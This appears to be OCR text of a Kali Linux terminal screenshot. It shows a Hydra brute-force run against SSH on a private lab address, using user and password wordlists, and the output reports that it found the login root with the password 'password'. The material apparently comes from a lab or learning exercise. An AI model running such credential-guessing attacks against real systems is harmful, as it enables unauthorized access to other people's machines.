 (root💀kali)-[/home/kali]
# hydra -L user.txt -P passwd.txt ssh://192.168.176.128 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not us
e in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05
21:09:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it
is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p
:7), ~4 tries per task
[DATA] attacking ssh://192.168.176.128:22/
[22][ssh] host: 192.168.176.128   login: root   password: password
[STATUS] attack finished for 192.168.176.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-05
21:09:12